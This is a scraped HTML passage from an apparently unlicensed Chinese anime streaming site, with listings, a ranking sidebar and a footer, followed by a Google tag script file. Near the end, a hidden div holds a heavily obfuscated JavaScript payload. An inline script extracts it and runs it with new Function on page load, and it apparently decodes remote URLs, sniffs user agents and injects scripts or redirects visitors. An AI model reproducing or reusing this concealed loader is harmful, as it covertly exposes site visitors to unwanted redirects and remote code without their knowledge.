class="vodlist_titbox"><p class="vodlist_title"><a href="/video/221339.html" title="阿尔涅的事件簿">阿尔涅的事件簿</a></p><p class="vodlist_sub">操纵异形之力的吸血鬼侦探阿尔涅·尼塔特。热爱吸血鬼的名门贵族千金琳·莱茵维斯。本应生活在永无交错的世界中的二人，为解开被血染的谜题而联手。被黑夜笼罩的穷途</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/221295.html" title="异世界的安泰全看社畜" data-original="https://pic.youkupic.com/upload/vod/20260106-1/708562ad1ffc71f4d03f921a6ff25d31.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/221295.html" title="异世界的安泰全看社畜">异世界的安泰全看社畜</a></p><p class="vodlist_sub">#异世界的安泰全看社畜# 动画化决定！</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“魔王军最强的魔术师是人类”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="189165" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">日本动漫排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="幻想三国志-天元灵心记-" href="/video/110149.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20220111-1/f9473ae5e9f35148d18db227ee7ba6b0.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>954</span><h4 class="title">幻想三国志-天元灵心记-</h4></div><p class="vodlist_sub">2022&nbsp;/&nbsp;日本&nbsp;/&nbsp;动画,日韩动漫</p><p><span class="vodlist_sub">状态：更新至12集</span></p></div></a></li><li class="part_eone"><a href="/video/90974.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;948</span>吹响悠风号剧场版：誓言的终章</a></li><li class="part_eone"><a href="/video/88443.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;940</span>樱花大战 OVA2.5 神崎堇引退纪念</a></li><li class="part_eone"><a href="/video/90723.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;939</span>非科学定制（广播剧）</a></li><li class="part_eone"><a href="/video/46977.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;938</span>真魔神英雄传 魔神山篇</a></li><li class="part_eone"><a href="/video/60598.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;929</span>无敌侠：舞动的英雄</a></li><li class="part_eone"><a href="/video/88678.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;927</span>新·咕噜咕噜魔法阵</a></li><li class="part_eone"><a href="/video/90450.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;922</span>幻想嘉年华</a></li><li class="part_eone"><a href="/video/89727.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;922</span>魔法少女砂沙美</a></li><li class="part_eone"><a href="/video/89273.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;920</span>时间飞船 三恶人的逆袭</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="189165" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/all.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.xyyiyang.com/" title="天堂影视">天堂影视</a>提供无删减高清电影、综艺、动漫、高人气电视剧全集免费在线看</p><p>Copyright © 2022 xyyiyang.com All Rights Reserved</p><p>陕ICP备08015548号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/61.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/62.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a class="active" href="/sort/64.html" rel="nofollow"><i class="iconfont">&#xe66c;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/63.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.xyyiyang.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《魔王军最强的魔术师是人类》https://www.xyyiyang.com/video/189165.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.xyyiyang.com/static/js/web.js
body_size: 359
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-1FP3GRR942\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-1FP3GRR942\');");
document.writeln("</script>");